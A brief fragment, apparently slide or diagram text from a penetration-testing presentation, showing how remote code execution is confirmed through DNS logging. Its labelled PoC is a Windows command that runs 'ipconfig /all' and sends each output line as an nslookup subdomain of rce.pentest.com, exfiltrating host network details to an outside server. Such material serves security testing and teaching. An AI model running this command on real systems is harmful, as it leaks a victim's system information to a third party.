 [NSLOOKUP][Send]
Name server:
rce.pentest.com
TARGET
IP: 192.168.1.10
PoC: FOR /F %I IN ('ipconfig /all') DO nslookup
%I.rce.pentest.com
DNS server logging
 